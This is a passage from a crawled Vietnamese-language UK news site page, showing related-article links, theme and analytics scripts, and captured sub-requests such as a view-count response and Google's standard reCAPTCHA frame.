                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/tim-thay-nha-may-can-sa-lon-tri-gia-400-nghin-bang-tai-birmingham-8534" rel="bookmark" class="td-image-wrap " title="Tìm thấy nhà máy cần sa lớn trị giá 400 nghìn bảng tại Birmingham" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/05/0_Hillyfields-cannabis-4-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/05/0_Hillyfields-cannabis-4-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/05/0_Hillyfields-cannabis-4-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Tìm thấy nhà máy cần sa lớn trị giá 400 nghìn bảng tại Birmingham" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/tim-thay-nha-may-can-sa-lon-tri-gia-400-nghin-bang-tai-birmingham-8534" rel="bookmark" title="Tìm thấy nhà máy cần sa lớn trị giá 400 nghìn bảng tại Birmingham">Tìm thấy nhà máy cần sa lớn trị giá 400 nghìn...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-25T18:15:26+00:00" >25/05/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/tim-thay-nha-may-can-sa-lon-tri-gia-400-nghin-bang-tai-birmingham-8534#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/1-400-binh-si-dieu-hanh-mung-dai-le-bach-kim-cua-nu-hoang-anh-8705" rel="bookmark" class="td-image-wrap " title="1.400 binh sĩ diễu hành mừng Đại lễ Bạch kim của Nữ hoàng Anh" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/06/afp-com-20120613-PH-DV-DV11964-8696-7822-1654132956-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/06/afp-com-20120613-PH-DV-DV11964-8696-7822-1654132956-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/06/afp-com-20120613-PH-DV-DV11964-8696-7822-1654132956-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="1.400 binh sĩ diễu hành mừng Đại lễ Bạch kim của Nữ hoàng Anh" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/1-400-binh-si-dieu-hanh-mung-dai-le-bach-kim-cua-nu-hoang-anh-8705" rel="bookmark" title="1.400 binh sĩ diễu hành mừng Đại lễ Bạch kim của Nữ hoàng Anh">1.400 binh sĩ diễu hành mừng Đại lễ Bạch kim của...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T15:00:00+00:00" >03/06/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/1-400-binh-si-dieu-hanh-mung-dai-le-bach-kim-cua-nu-hoang-anh-8705#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6955e64432c56
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7597]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.585 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-01 03:13:08 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -280
content:
{"7597":96}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TxbTFdJ3iOqqSV9QP_8tZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805486403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2016275166&t=pageview&_s=1&dl=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fcu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597&ul=en-us%40posix&dt=C%E1%BB%A9%2030%20ng%C6%B0%E1%BB%9Di%20%E1%BB%9F%20London%20l%E1%BA%A1i%20c%C3%B3%20m%E1%BB%99t%20ng%C6%B0%E1%BB%9Di%20m%E1%BA%AFc%20COVID-19%20%7C%20Trang%20Tin%20T%E1%BB%A9c%20N%C6%B0%E1%BB%9Bc%20Anh&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1989992703&gjid=857951355&cid=1849243936.1768805481&tid=UA-144195120-1&_gid=2035375773.1768805481&_r=1&_slc=1&z=1679709707
body_size: -449
content:
2,cG-JWTKSZK1P6